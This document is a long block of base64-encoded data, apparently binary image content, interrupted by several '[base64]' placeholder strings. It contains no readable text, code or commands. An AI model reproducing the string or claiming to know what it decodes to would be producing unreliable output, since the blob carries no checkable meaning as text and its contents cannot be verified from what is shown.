bGsTvP3l+X0p56PUbHMJiLDo6DLjWj8H0t58v273zc08MtrnOfuxHXtRevx5v1ePP+jxQ+vmY61x1fz6H565fHtN4+hM9Gd+h+OYnS/8Am/0HRfI/U5v7f4CZfi7j8j/T7Dhyqffw5f8As/5d2T8B/VLTxcYHsnHP6B/Pu5/zb93ZeTnQfUvNf2n4XtHzPp8h/Q/FqvR5yANoykMrrmDeTNwSFaGUZNwiQBqdqlO2e9AAoDAACgMCmhoYYmUpoAAh2OdMbHtPRHO2vLStYyfRyzTDFRg1z2cObzedZq7cnmUXLoZqeuJlkSmRiREV2NxuXU5obw5vAsAASnz0/lMZljg6OCwwBBSgCnDHTNP7/HF9fnHPT/LpI59HMaFN6wz15tdOaegI7nUnnpNM7yQKOhKLHOe5Hn7yOHWZz2mUZDNULowUcj+N33k92t8H07jzJvNNx3RrpLuIJXa81f28tT0lRrEHXFnflg9+NRZV7kO3S8vRkO/ln8Pulv5Oh8PoVw/c2vj9jt3gv0X8r6p+Q/rN/wDHKTin9F/nHTPyX7bYfnu1J9PPMf2X5Ou9fxJHqwFISiBKMFdc07lEzgIq6Up6FCJCQ2TsOwVPnsMNRAACU6FoABDDlCplECw0AYW5M6Z6N0zrzB253KmwjZ0rGig5RYe82/[base64]/0Pl8C+p4Ym4WdMXC7k2n0f5/Uez6XM+hnt8aw8n3G98qn1fBbnN69Z/[base64]/[base64]/J2nefr6H5EZp6lSuZXkOugQAXok57lm2lx1WRwDe1QdGdkznc5zXroMyknbjXk+0ePonMi+Ow54mcvWvP0YjrW9fA5nxW2O9pz91ty7XHLg12+VLvi0vi9ea5+vG/Rzz/6vgznv+OoAgaG0bGhqyJrnFYbZSCDVTQAogBWSZ6AhoYagAQQFEphoqgECDCUUYIMIAcHRADUAABQCACAHRnapxvjepEMA3yK1dLhVdMk6OzPWrMbZyq9AEgTqsaSZbJ6VJw11QNWEOp6ekz44NHCNbUAIcPTWefEK7jnELd87erEfRBE3iJvMu30/wDN6cl9fKbjXFPbxVSs2y5bufL6OzcbsssfbOMvHHN9VTIVK98mDZ00Z2s+vGN6WGEdmznW45uW3snOrvg+tnNIuicjV/n0k49JvXB68W9+K1x20vi+1q/L9K25WRjzIz56vNz/[base64]/AD43deylc9T+Xbsvnu8y5WaczdvGr0VYAL1qc7w0mGlt4jqcs3pQBMnZsZ1COLpszA9HnTplmxY6re4gcQ6RqGKnSd5foX/[base64]/Um6BIcMpNF2w7EBokZsIXLJWTTQ1YBNIRMKBTcJkVK+q7GqZCzX4dU5TlVNLhQoMIIAQkSJGpmMzGRhAoP/9oACAECAAEFAPwFPTRUVFT8BVVVVVVVVVVVVyVVVUVFRUVFRUQ/1QfSH0QqdAqolc6L5E6VGVGVGRErug0oMQjTY01voCp2k9nIoKqPWv1QPwp6VVVVVVVVVVVRUXFcVxXFUVFRUVFT/Vh0H4Gq5Lki9GRGVGRF65Fd1xKEaEaESDEAgEB6Qv4Sezug9BCc7ivnXzr5186+dfOvnXzr5186+dfOhOmy1ReVzcuZXMrmuS5lcyuZXMrmVzKDq9KqqqiVVVXJe6oqKioqKiogFRUVFRU/EV/0QdB6h66rkvlXyIvXyLkq9OJXxoRoRFCNCMIBUVFRU9YX8JPZ3QdaKin6BpKIp6w0lcCiw9Ih0qqrl1qqrlRVVVVBcuvdALiuK4oNVFRUVFRUVPxVVULkFyCqFVV/0QeodOS5LmEXovReVzKqgqIMQiQiQiQYFxVFRUVOlPpBfwk9ndB6Z0FGxSM7eloqWtXFOb2I7xJxovkTpCU1zgjKmvqjIEJAnPqmSUXyoGoAQaqKioqKiAVPwp+mSiVVVVVVclyQKB/Gj009JcuSL1zXJclXrRBiDEI0I0GKiAVFRUVFRU6U+mF/CT2d0HpnQTPY908UPojaervY+8ScE4UQDqUcie7AhEFIwBBoK4BcGleyYFRUVPxR+m73NelfSE096j0j8LRU9JcuSLlyXJclyVVXpRcVxXBBiDEGqiAQHQBAIBUVFToSh9QL+Ens/oPTP0Z/KFIPQxtUOv8ABRdJUOVPzIA1a3pKUIijGVCUQo/xp+jVEolV9FVXpVVQKB9A/C1VVVVRci5VVVXoOgCDUGIMQYg1UVOg6BAIBAIBAIDqXIn6wX8JPZ3QdaqqnPRn8qIqHChQTBQdf4KLpImtfThInBzUw9nEBULj3TiVAE4qP/RapxRKKDgVVVCMoReg8IOCqqoIFBwPUfgKqqqqrkFyVVVV60XFBq4IMXFcVT0VVVXoOgCCA6VQK5IuVVXoPqhfwk9n9B1ouKm6N9h0dHVfEmR0PsnSJpr0/gokU8FBrlxcngqMdnVKjbRFrkWOUYoio+lFT8WfW7oUfYGic9OlK5KqDkHpr0COlU0/gKqqqqqvWioqKiog1cUGqiA9FVVV6DpRUVEEB1qqqq5LkqofgAv4Sezug9FFOEEz2AVOoUj+kfT+Ci6EgLkECE4tKJFKBGQBNdVFOeAa9o/xx9VU5URRTkSiFRU61TXkFrwVVBBw+tVV9NFRUVFRU9NUSqoKnUKiAVEB1qqrkuSquSqq9R+AC/hJ7O6D0zoKP2kdRNkKHsnGie6vSPp/BRL+L+7jE1CNtfiTIk9wC7uTHUTn95f5z7R/iz9EoooolPd0oqKioqdO6YSEHIOQKaeo6D6FFRUVFRU61VVVVVVVVVelEAqIBUVEB0qqqqqqqqqq+kdR9OnWiogFRSezug6HrOgovab3qmO7UUr69Y+n8FF0J/NJTnRicAoCVLUGNwCJBR95T+c+0f4s9T6nIlEolFOPWnSnSiDaJzgg5NfRNKDkCqqv4cKiAVEAqdaqqqqqqqqqv0qoIKvpH0aKiKk9nIpp6HrOgo/aXpG6idJ2r0Kj6fwUS/if5n/zFyJqIRRThAdmju4d5f5/4R/RP4I9T6nIooo+x9YQ7ptvVOhoD7xOTVXo1D6VVVV60QCoqLig1cVRU9FfwQ6j1j10QHSiIUieimqqPWdBRntL640Uew/jEivc86l/sRQMdVTd00Ag0aqAqQ/[base64]/ha+mqr6KoHqPQCqoH016V6VXJckSi5SORKd0a1BnWQIAUaQiQEDVF3fmvdEitKIuouSoFUIIoEdC4BAKiIoieoVO0f42ioqdSqo9SEQpwgECiOShiopGhcUEQh6GlR90GoNVPTVVVVVV/Aj8SOg+jVEouRci5PPQhNYmtRI6yFdqdgqJp7D+YnuTQdimO7PKIqadqEprCFIqBfwcE09qoriOjnUTO6JUY/C1VfTT0VRKqiVVVVOhVFKKojuoWtCe9F5KKHSi79QoD3Cqq9aqqr+Jqq/Wqgeo6BVQ9A9NU5yLkXIuRdXpRAIuTndZAg00+NfGVxKMZQjKc2o+NBhCLCUGFURaQhVFpK4FcSuBK4lcSqFcCg0p0aawhEFM+iEfTVVVVVVVfo1VUT6SVyVelFI1Ob3ITTRVr1oqoFfw6VUR7g/6EPrDqOg6D0VVVVVRci5FyJVUT0C5IvVUeuPsWXDzg4QpMTbNRwcAP6JBU4WBHBwU/QYqNwsDg3BQkDBwVOCiX6HAv0OFPwsQTcLbuTsJE1HD29f0OEJmJtnEYGIk4SBpOFgCZgYCY8NC5v6LAhgoSru3ZE8+uqqqqqqqqvpoqfQPoKqqqqpVURCcSA2ZxHKqkYER0HoIQCJ7MBKc0UUR7t9ug9Q/[base64]/q3MUjBjy8SXsj5HxvLVhgWxAEuMfbFOP28TnCNrQtcaQcwaS8lyXJV60VEAqIDpRU9FVVVVVVVVetFRAKioqdaqqqiekkYTmOQFEHtTmoDrXoAF/GqFFVQAVoqf6ZVVRcg5ckD6AqKnoqqolEolE+ooJiHXEtcTLiHvlt8O8rHYl9Lu1upE6xu3RMgu2tx+KPyX+IaYf02Y22LtTHFLV7MRYOina3i6hcriwnc66sbyQMxk7HSYiYrH4h75LGyfby/pU3N2JnpjYZo4Y7CY27MPMVhLV8bswP63FcUGrig1UVFRAKnpqqqqqqqqoqLiuK4riqKnQuXJVRKqqqvoqnNCdFVOhKEbijE4ekFV71VUPePsgiP9J5LkuaLuoCCCCAVEB0p6KolEolE+sqqa5fJ1tbsxL9bQzFEMuEMq0E5kr9bejmnFHNPX606n604AZtwX62a/rjkM45frZA/[base64]/MgHlBrlUruqlVK5FVVQFQqqJXJFyqiVXoEBVcVRUQCouK49arkuSqqqqr0P4Fykd3qq+hjUAgUz2KrRMlomOBRanootRFPxPJclyVUXLl0AVFToOlEOg6D0FFEolVRKr6x0PSqqqqqlkEalzLGmXOlzpcy9zsfknMln2BokbsUJTM1E5RZGNxvbv4G/wBwlh/WnlN2QqwvhcK/zH2b3Z7if7hUGc+V000UbJc2C67zDWo5zjFY5H5mMzPOeHKNpHskREOdie4S1RdVVVetEAuKDUGoDoVVVVVVV+mUfrFNTWKdvdDq0IKqqo3dKIJpTXJ/[base64]/AFH6jR3eEU0JquD6KoOTXKqBTCgUEUCg7vXs73b7kdne/1z0JVVVV6j6YQQCAVEEAgiiiiiUSq9CiqqvpCPseh6UVFctqzEvDZ85GXLKl7QzsbO5MU+bhLocbMbaG/vHTG9jkMMjJOcVveOIt3fPim3DZL/ABUUUWLsvlGSxwZDi7IOZkYg2IGklxLWF4f8ODLwx0zoLy1yrpmMEwfb28kskbOER7+iv0x9Y/[base64]/AGYV/GdtWj0jo1AqJyHSicmlMFWRjvMaGv5f9ACDUGoNXFUVFToVVFEolEo+k+iqqgUE7oelVVB1Dlo3MuI4zLa2d1JaSXN5bTRmNjxbNP2oJrYjlPd2xlbbWjYY2REpuGZ85jkV7i/uXw2zomXdkyeIYINcLQuY3FMZLkbJswt7CNsVjZ/bmHHiGSDE/G65Z8kWOxbLZOqU7v8AjSih6gFSic9Eoex6Hq5tPSOjVVN9/wCA6EIq2l4ktqZ+7i38ocqqip66olVVVX8CUExVomyVVQg4LiuKIoiVVEolEolV61VfWCgUSj1qqolbAKPN7MVJIUTUWlx8Yhy8gaH8lg2l1xsznCTXb7ky9unzS3PN81xg5o47e8kfY2sdu8ZzJGFtmJ5bKRoge/3ublkEbdmhrdZOGCNuy25N9l4bd0ex2zjbZ+CaSlPxxR9VE0Jzl7oN9B63DD6AgqpqKZ7/[base64]/FkFFNJ+S3dRMdUShOjQNFVclyVVVVVfRRUVFRUQCPpHSqr6appQKkJpVMZVFlFA/uH9nIlOci5E/Ur0HSqJ9NUFRcUCg41L0SgaLkU6hHIo0KoFyIQDQarkhQK4tIZlyQYwElNY0Hkq969/x56DqSiqKnQJvQIopgQCnb36U6U6BRDvTtQpoqobcgSShSuVuBRznBwlBTnBURKqqqqoqKip6aeg+qqqqqqqq9QUxFgKe0AxkKRwTX0MciqnlOKJVVVVVfpj6FVULkFyC5BcguQXIKoXJclUKoVQqhVCqFVVCqFULkEHBVCqFULkEDX6p/BFFDq7qEU1AJyCKITSgpIuSkZRD0FBRfzOH5YSXGOEAPkoC6plCg9nkL2RKqqLiuC4LiqfRHQ/RqqoegFB6lQeq1VFE1E9nlE/gB6KKnW4JCDyuRXIrkVyK5FciuRXIrkVyK5FciuRXIrkVyK5FciuRXIrmVycuTlzK5lW7ij+BH1SiPQ70tTU4IBFOC9lRN97uGqp6Cgrcd5HdraINa6RSGqaO8/ZRnix5PLoaILsj9Y+uqr1BVVVVVUCvdfGg0IsKj9nlOPQ/Rqq+kKvruUOhch0LwECqrki9NNehQKPqr0qq9bf8Amd7/AIAfWPod6Qgj3RHQpyCcmN5xzx0NFTqFbqNvNzjQEooe9z7SikZ96oFPKYVRH6x6VVVVVVUSqqqr0Hpqmu7grsq0Tnonqfo0VFRUVOtVVVVetyervdqcaA+7fYuTPchMPQpnSqIKoVXoVXqDXpb/AMzvx5VOlE70tKATQm+zKPIYSCCmlHuopOLZ4eTT2Pog7CyYU99Sim+9yKqd1WlOlATZu/KqjKqj9Oqqq9Cqqqr9Cqqqqqr0BXJc1zRcqqqqj0PqoqdKKioqfQuOr/cOITSSXDuz2LRUBUVOjvaP2TlVVX8U5N6t9lb/AMzvqn6NVVV9J6UVFxXFPHop0aUEQoveJ4DWEFWooBGCjGAqBXkHEjoUVF/LEODT0KYO8jamSQJ8qe4lNNDG+qa5NNfXVVVVVVRK5IuVVVV+nVVVVVVQKqqqqPqoqKioqKioqKioqKiIRCPQqvW46/8Ayc1MbRP92HoAnJp6OHZnRx6k9wigFVVQFOlv/M78WAuKDVRU6VXMKT0AqiCa9SNommhoEw0Mp727+xRUjA9r28XIoq2bUyHt0cmhTOoJZCSqIhMcgVG6iqiqqqqiVVVVVVVRP1aemnUeunpoqdaKioqeghEdD6Ljrx79HNqgEW1LQqINp1A6EKnSnSnSip1t/wCZ34aioqdQqqqJRci5clyXv0oqdG9+gCf3a4URR95G94uxRCBV3D36FWbe8p6kImiunmte/QoBMcmFNKcVyXJckSq+k/VCouC4qiP4Gip66KiIRCIVOtwFTrQrv1p1oqKhVOtPpWw7n6NVVV61VVVVVVX01RKqqqqJRcq9QuNFx6UVCgUDVA0X/[base64]/[base64]/RiqqqqiVVVVfpVVUSq/QAXFAID6FVVV6V9BR97kd0PTAfzDu1HqSnt5NdVphfUBXTasjZ2cCSAqIq6Koh0IqHCnqY7pX6x9PIKiouXpogE0JgTQmhUTgnBOR/GU9JK5KqqiVX1UXdUPQ/RoqeoIIeqv0R1KLQrliA9UR/MB+Qolcly6NVwzvDLxLpwAZC5sbzRFd0/sJXVKI6yBAekOITX16VVfQfo0VOl3NwbAS8DpNKGFvt0CogE0JoQTejgnpyP4Kip9HkiVVEqqKp9Pkqqqqq+iioqIBURCp6aoFAoH8BVEouU57epp/NGKseE5EqqCCkbUObQ2oDk5gqAq9DJxUstfRRUT2oj1NNE01FFTrVVRegfolyv5T8lp/[base64]/RRUQCBQch0Jor65+OOGspt3UQ+jlhRjXHjj3Vb0cKsuI/[base64]/DU68kSqqqqqqvSiouKoqIdKqv4MpwUnRrKrj2cOjEwoFVUs9EL0IXYKc5rkWjkWlDso4eRZGGtr0CA6DpcD8yPoKx57Eoo9AgFTpLSpjqvk4glOFU5tFT6DgqKioqdOyZbkoY5xDbKJo+GB5ltgZC0tMSZ7ejJv4lntIaCOSp2KT81mKq0fSTo48XZqAOjs/[base64]/e1xs4MNzIoH/mz7+U1p2kuBSa2fUKlUBRXURgmmaJmMio+eNWoWJNQ0qRlRH2AcuSJRKKKJ9FVX6tFRUVFxXFUVFVVVfoV/BFV6vR6EoFUQZ2YxBFTOq6+uxCxrHSp1jAB9s1q5TNTb64ahm5GJuxtUMwmZwVKK3uUOoTx2d7+ge1k6hcj0KqqrknO7VTz2d7lFUT/SG1TLclfYyBBkLV95CF+puCdPIUSuLUQ2vEei7AdBd9nQe49nvoopOXT+ORj521ncFplfVNdQZB/KdhpNeihxz69JpeChfzGctg5YyTtIyj3MqmQ8Ri5C18Q5BklXjqSiUSiUSq/gaKn0h0P4CqqqolVVUSiVXoEQnMXGic1Bia1Bia1BOUn8+wjsF3MN5EY3E1X8xgwLXx5fDiBuBnpLL3c9nf2dG6rervZw7n0BWzqFvt/FFEovonSVTR3BUp7EruUTRfIFSQr4JCmWLynW8LF9zCxPyjyn3b3I0PVlUWrigiUEetqeVtcNqoTRMepo+QiiDASnyUFw7lHwooB+X5OJYKz3vaS6byjsXcXfMKXdwOFhdCN0swkjibwe7u2H+XjVXESxt4JWSTiO5e+pLu9USiiiVVBV9VVVAqqqqqvoqq9a+k/gq9K+iqJR9A6FURauKogq9Cpf59hH5efa3dWPL2/JnPth7H5XuPFZtvKDEGk5Hdzu7/5rf+X0Sj0tUZoYJQRREIpyPdcEBQOKkrQMJQtnOXxsYjdW7U7I0T8lOU+Rz1RUCoqJrKos6RhVRVE89wj1xdOdwzuDQxOT3UDZKqSSie+oL/y07xN/LdGhsY6vyTP6j3flZKQY7lSTFyLaKKYgysQk/Jb3B5sNRcsq2C4dA6WcvnhNRTvRFEolOKLkHJpQR6VVelUCqqqqqqqqq/hqqqqqqqr66KiI9A6VVVX1D3uR2zzf6Ebv6dgawuj5smwIq5jLC1sL0XDMiP6GONJ3d0fd/vbe3omCPoCCjcU25cELyqEwKJBRCojRSlsbXZINTsjIVJO9/UBEKqqmtqjHQJik6MXHoCpPdpR62hpLlBWZ47xyUBmUMilci6pcztJ2dAe1+xY8FXUPIuNGysog4hRwcGvNTbmjpG1Y59E497CXk17aq5tqmSPgLCYOj5IuRenOXJEohAIFVRcuSqqqqqgfwY6HrVVVUSuSqq/UoiER1BVfRVVVVXrdBZltbZhPx4x3/HGdcJ+fyDYr35ZNZ/kviPgtTSYexI5S+9qfy+h7aiTsSQh0qEE2QBVqvZB7l8jghIQjIpHEi7AfB0p0aKoMT2hU6MdRE1Two/[base64]/l6SzNYDnbWpzlojmLZyblrYppDlPexxL9VgTcxAFbX0UiNEGoBTZCOF1tkGXKr0t/wA0ZFPRGOje6kbRBBMPZwqh7SdG9QFKPykfljb1KuTW2LVT8zm/lY5Pcmmroz2umd7M0MwqoRQu9pG/mjHZ/ZXJTQnDtavoXCobF3HZsc1XK5jq26aWOxuVLX8wWgVHFEdCfQCqKip1ogVy6VVVVV+hVVRKJVVVV/BVVVVVVVX61y38hYXMuYTHJicv8LZ5A6QnsSsbkvt5H7JyitIXyyN9qir+5tmO4oHtlGAwOPePGyOb+lSqHETVtWcY9hq19pbSTu/SLhGWSF+ByTZWg9r7KRxK5vXzv1Jxqge9g4NNwwtk6xBOIox9E4VDhQpp7juqJ/RqJQXKgc7kKdmigQcCWWcr063cyGc0cT3BBaRQkJre8bu0xBEAo4mo5gF0oDXGpi9plOU1fwjBBZJ2aUe7SeLonVD1e2vIPZwdgb9rwPevQ+kIHrVVRKJQKBVfVVVVVVVVVVVVUfUPoVVVVVVVVV9J+tOyoNWm7giuF/bsS/t6Jf27Ev7diQ16IIa/EoLGO3ADkZE2GpbGWhE9smf6DSeVrMGwulBPzL/5bN/vaqf69Rx2GNrZNYefmz91JEobWW4df23wyamO49v4xGkmSb/U6xexamxhFPZXq1yL0T0qjKShIQvkc5CJ5TMc8r7SCNNubdhfmSFNknPLXOAnlq4ntA6omFDRBqaU9yDqGB9W3LuJfcr5So7mgluSU41TWINXsg9Mk7/N2uZFaXHZx7EVF5aUVnOYZLO4EgcPo1VVVV6HoCh6Kqq5Kqqq/UHoqqqqqqqqr9KnrqqqqqqqvR8VU63cvgoviaixi4MTomta2NhNzeQ2xOwTVsL+K5OSv2wEZeVWEj3t7FZEf0RZuoba4cDDcBY63n+Rgqs9CXy4u4fA/[base64]/[base64]/PZDi4BFFWtHJzaO6NaSm2chTcc5C2javkiavuyEb2VOe5y4hd1ToCpJOAuJjI+2i4NydxxZiQ57JL2NjuX5cldi3Za5uGRAkjm2nyNXNq+RqMjV8jV8jUZGrKMaZJHjnYhtXkVyGWFsf7jjB/uSJWV788bQCnNaBHL2yebfbyf3WVa7J8sjArpvxXM55Rw3zQb6KsY7PxklY/wAQ/DVVfS0KRVVUCm+xH0HmgPVg7OT/wCXow9wESgmFEKaGpt2cU9lV9uKxtoJrNsidiI0/FNBmtWlrbKIJsbWghSNqhBVfbr4AhAmso2SCqZHREel0YJiZRBHpa/zSWDuTLKJqpbMTr0J1y8oyvKNT9LJ3PEWbKiO7DnXjyZbnLMtorm8fK/HZ90JyGRkuXNnexWmxuhbcZyV7jmp1+tzr9cnQzlwv1y4X67cL9duFjr59wTHyfahzWEkrbm/mPKp5LWW1tEWkq3bP9xt7XCdYoH7njSTM2yjo6NrCJ7t/wDSk/mxD/yj8CFRU/BVVegCouK4qiYFMe/Rgqh7esBSu7dGjvWgrUyOo2qqme7VI2iAUbCi1FoKDVxQVOlFToadSq9R0BTmoojqG1QjQCHbpVElPlcQe4DWoGiLiqlV9BfRfIFyVehHbIv+R4h/o27nMdUyuyEUkbynIr2GIw3znK2YgmIRaqIhURouy1hoLrGCsmWyElsz+53Uyd/[base64]/NnPiMTgiEQsZZ/PLbMbA3MYaSSY4GdPwkzQ5paSmRueTi5wjjrha1Zva+3hotj/2qIhEIopg/NG3/huBqR2IVFQK3fxewf07COrsuPz8O+KZQemv0D6GodK9a/gAgpB3+oOgQPaR1FTqwfkqVX0npVVTPYHs/wB1H7Sg14lcT0AquJXEpgoCgiKKR1SFGO7wnPRfVB1UQgyqDaKYd6KFSPovlK+VVr0a6i+RCSvV3ZF1ehVUSi5EqYj47U8pJCXyZG3Madc/asupnSuIVEQsfMY5qggnvVOAc2/H9Y+2tNDrlGqjbRzeyztu+SM4yaksLmEt7lvYQOLWwuBgFbR7fzkIhUC7JgFbWT5YMTOC7MN/qcO+OFG/VPWqah+GCk9/rD3/AIONSj0b/J9EqP2dIAnHumy0XzFfMjLVVqmmiMlEJUH1RQ7KR3RrapradJGno00TTUAJz6Jzq9GmiJqqKiHQBUQCaOznUT3VNE1tUYlwoiiUSpT+Rg4Osbg8rpvyq9tS9pCjic8zWUkYcE00OMlMkPQK9H9Yha1/1gKFESEU6MuFKDZWNa4+7vbAwRmCZjC2WFvxv1uOQ5rHi2kIWPsDcy5PXjBDGFjJhRkhhkfOJmMiVkKNqqqqr1qq+mqqqqvRqHqoqfXCkrUBUK4lU60XArgUW06VTBU/GhGnvIA6FBD+ShVD6h3XAoMJTRQS9j6AKosKqh3XGiqmnu51E56PSKgReFyCe8EO6NfRN7qUdwFTpGRX5EQ2jj3jaECKljaAirvZziVTrzK5pzk5EqR3Z8YJY0VtgOH2/ET42T5cZiGNWacwW7gqLXpawS3DYmNycBa/KQBt4QZSO2vuay4MsdTK2tQgO2VyMlvIzPSg5G/ddOciFaZaSBj9guHC1k5wsumvO0uBmotabyudklJtWGisbgslu4RJHjZgW/[base64]/[base64]/MMxZySkYudXFq6IkIjtBjJJWt1yZwvYXwOPdFEdtXa0P2ZjhAFiX8biUfFc5KDk2z/ANtrzE9pqPqhAJrVTpX8LVVVU1SnqOybL2DlI/qxtTSgJQX8CER0CjHYqQ90UG/l6Re7lRNPZzuhCiH5nNXxoN7GNNZROjqviTQAiap7qH5CvkK5lfIVzK5lcyi8qJ5VE736EINKIKp6KKMlOVVJ7lUTginFOTipHIq3dxdHcAjLwlzEQgyqLVRa/wD7uRsn3Lf7XmJn12VgljLCQo4XPLsZMD9lMDrTCLZv8j43r4XEZ0tVE4dsC7+j3ar7CMnbeWxheQiFa3ToXZLM/cQAdrAhsuWljcLd4ljgbxNx/Pbu/KPWfUEOlUSq/hwEeyca+kOIRNVTpC1OKJQKaVxCd7oKP2kdQE9GtqX9h0g93BcUGp4716MrVzyF8jl8j18hXyORkcuRUXtRSe/TiVxK4lcSj0t0aosqnNp0YF2VGqjU891GGqTiU0NCd7NT/cppFHFqkIq4oEFSBinoECmtLkHPAFwHsuo+D4oXSGwxLFexhslFgv8AqaINATFdkulKwDQbodkWApg4oDtmGlobfTATTvk6OHbBH+i1tVeZKOJX10+d9FRd0QF7IGitruQvxsga4MFbo/nt/wCUfVCB6UVFx/DtThVOjRaqeuN1QQnDo0qvZ3ugmns91esTVKO3SD3kKEyEgKLUR3Qb2f7hEdiUwp5BQUX8qk90B3b1cOz/AHCt/dVUh6RjtIe9VVEIdQU3+UdgiqJ6JTinOonyFSOqqqGTiWs5gsMT52Cd9jE1i+TtfmsoHfBj/ldGe9yP6lFgP+raqdb6MOjeyjiFREdsPCfhzE8jA5xcSFRfGUQn4p7YiEQoO0kVWyNdUXR/qQfyhD6NFRU6AoFVVVX8OCqqpRojGnxkemiDiE2WqIBRaQgh7O9+gd2r0AUY7SdYD3lPZQDvUJ3umdw/[base64]/aqLlzThVUQCee6mP5nlQEkOuTzc+vTl2sz39xkraq+3YEKDo0kLG4/5G3LSyX5XoXMgDqlEKKR0ThscoTdmcrHNfPIfeSjllbktjgyssZs8tFIQaBt7AU2eMm4t4bkR4M82QNjBLk33irwztq1kjIy44rBfmyNu1tvimOcyd/54RRvUfQPSiDUGoBAfXPrAXAoMXFVRei7qUGItp6Ygeg9ne/[base64]/H5Yy1kdu3k+Efl9dFRcVxRai1U6BVVVy+rX11TFVGRfIq9KdWMR7KlU+LsW06NFSRQIezvdUTWVBamN/KSgUO6MKLF8Ll8LkyJE0TTVHsuSr0qqqqr07olVRcmlMbUNYuIXEIsCLAuAXxhMZ2MVV8IXwhCMDoSnx1RgKMJC+MrinM7OHQOovdHpxRjKdDQSQgo2oRtWr4QVxomS0RdVSwgl1r+ZlkKxBjQwucJcLJI52DnCdipmp1jMFJbvBcyiIRWC/33e97KKOb3c1Y+3DzP+Vk4/P/ABxH+5csrFOA2ShK16Ytly9uHxOb3IqMBcl8d+fyvf2x0QJDafQAVOpKKp1qq/[base64]/DUdYY8smZ3OWhPymMpgLXB/wDR2KANlbE5xt8Q9zhAWMDRQHt9Cqqqqv0B9Wqr9AFAqiouSJRciVXqCgUCnFFNK5LkuSLl8i+QJzlXryXJclyVVX11+gwqN9AZwnS1TnKqqqqqD02UJkjUJGlOe1E1TUPQ5wavmCc9EohEIo/RcxGJPgRtkbYo2xX25C+Ir4ivt6p1uQvgfRrHEmFzS4ELshQJzRW2vOCY5r04tavlaVVqqqLiSi0owsX2zSmMDBPZskEVpGxVQoFUIfRoqKnoPSqqgh6D669K/SBXJclyRcqqvpBVUT0qqqqLkSqnpVD0UVFRVQPqPSqqh6Qi9NNUT6zVBppwJQicE0dg1ey5Jz+z7k1dM5y5uCMhCh/MgxSMTgij79R6Kolcl7otXFfGCjEF8QToKpsfFdiGwgEta43EYAdH3+NfEjCo3OYpJXOQc5CRy+4chduq28C+7ahcRr540PzKgCfPG0S5JrV9255t6pvt9Cip6T6Ah9GqJ+pVVXJclyVfo1VVXpVH6RCA6t9J+lRcVxXH0gou78l8hCbO4pkhIL6IyovVVHEag/muR3ez5GWbODQnBPanBOqml3VvpPsPatD7poofQetO72VRgRgXwFfAUYCjAV8RXxFCIp0BRt0YUY6J1VHcuYnXzipZiVGwuMMKgjoh9GqqqqqoqKiouKoqIfiqKn4GvrKbVcSqFN9J+kSu67qp9RpU0X8WlNf291xQYuATuLRCS6S6b2tXiiqiU5PCcSE1x6t9LvZvt/FNrX0OVehrUAriuC4LijGEYV8C+BNgXwBPhUkfZ0aMK+Eo21ULQqO2oooUxtOh+lVVVVVVVVVV/wBMPSnrcgVXoB6SqI9aIeg+4KJTT6qdaqIVLWqnSqklJMEXFSCodVjo5KguRci5OKemqqqqqvod7Ao9Gn0lNbVEL+IQCoqKiDVxXFUVFREKSKqdAvgXwoQIQIQ0QbT69VXrVD/TB9EhD6QXZH6IH0aKOlWnqEYRWqLk8NJHZEruuKITmoCnTsjT1AIDvQeqiouK4IDrRU6VVVVVVVVFEKioqegj61FRUVFRU6U61/1qqr+EqmnuwqqJXJF65Kqog1BqDVREJwRCPor0qh6aKioqIeoFVVVVVVVXrVV6BUVER6D9eqr1qqqv+tn8OE1y5LkqqiDSg1AdKqqqiU5FFFVVVXqB0oqeoeoeqnWiPQFV6FHrRU/1gfiR+GBQKCAQCp0HpKKKKPpBQQ9I/B0RHSqBVeh6n8J//9oACAEDAAEFAPTVclyVVVV6UVFRAf6NVVVVX/Vz6j9E+g9D1og2q+MoRL40GINQHQlVRci9PdX1Re46P6BVVVy9FFRcVxXFU6AKip/olVVVVVVVVfwFVXpX/[base64]/SH0D66FUVPTVVVf9KoqKip6CVVckXrmuZXIqqqq9CUXKv04vcdH9B1l6NTvVRAdCimolFyr05LkuSD1VclyXJRqqqqqqJVVVVVVVVVfwAQ9Z9A6l65Ll6D6B9IfiKIBcUfVRURKqi5FyL0XIlVVVVVVVVVRP1YvdvR/QdZejUQqelo6no1FGnTv0oqBFUCoEAOjESqqqqqqqr+GB9VUfQPYqvUDpTofQFX8bRU6FVVVU+ivXkuSqqooooolEqqqq9Aij9WL3b0f0HWXoOjvQ0egopqKKqq9B0PSiHRh/EH0j0n00QR6UQCAVPQR6R+KqiVVVVelPpnoUUUUelOlFRFH60XuOj+g6y9B0IRFOo9BRTehVCqHoET0qqodGfiD6Qh6CetEOtEFxKEaACLUR6KKnUfTr9PkFUKqKogF2XZdvWetep6FHoUVRUVOpR+tF7t6P6DrL0b1I7cUB0qgehRTehQ6hHpRU6s/EH0hDqeoQRKqgqIMQb0PTii1FqPR3oqh/oZ6H1EIhURC4qiA6Hofrxe7ej+g6y9Aqqvod0b0KKb0Kqq9K9K9T0Yqfhaqqr6gep6hAonoE1cSqrkuSBQKKIqiwr+JR9AKr6KIBU+rX6lfTX10VFRURHQ9D0P1ovdvR/QdZegRQPUlE9G9D0HQ9adKqiqqpyHtH6z+CPpHU9R1A6NCLkXLkuSBQKqqolFqIRCp6AFRUVFT69FRU+ifVRUVFRUVFT0noehVEQqIhUVFT6MXuOj+g6y9Aj0aejj1HQooepvdEIHpROQ9o/Wfw46V60QCogEAgO9USiqqqCBVVXvQhcagxohcVRUQaqdaqqqq9aqqqq9aKioqda+ivqp9Qj0HrRHoehVFTrTrT0RIdHt6DrL0aj0CJ9DehRQX8Aj79GIpvVy/gz1n8OFX0BDoEEEUQj1HRoR7I3CbNU1qiEQqdD0qqqqr6aKioqKnqqq+g/gz6SOpVFRUVOtFRUVFRHpRAKJBBP9igq9JejU71tRRRTUT0PSiaigFVVR7r+EfrP1q/WHSqBQQPf3RTgqdAgEO6lPYNQAo1EdixOcgelfSAqKip6aqqqqqqr1qqqv1aKnWioqKip0p1PoPpoqKnWioqINUYQKCeiEOsvRpRPrBVUT0aiFRUVPRRUVEOjPWfxg6hDo1OCIVEGriqJrk8VAHQHofZ3uCh1oqeg+mqqq/UP4I9T0KoqKioqKioqKioqKioqKiogEwdGpycPRKqdKKioqKioqKioqKiCBVVVVVVXrXpTpGfon8KAuKoqKip1CqqphRCKYKkgBdk5VommoI6gqnZze9EB6Kqqqqo/iaKnpp6qIjrRU6HrRUVFRU6UVFRUXFUQCaOjUU5V6vPSqB6dl2+rRU9RTPon61FRUVFRUVEB9AdWIpwTqAOcSmOKLlRNNOlOg9h7SKqquSBVVVVVVX/QD6yqI9D1oqKioqKioq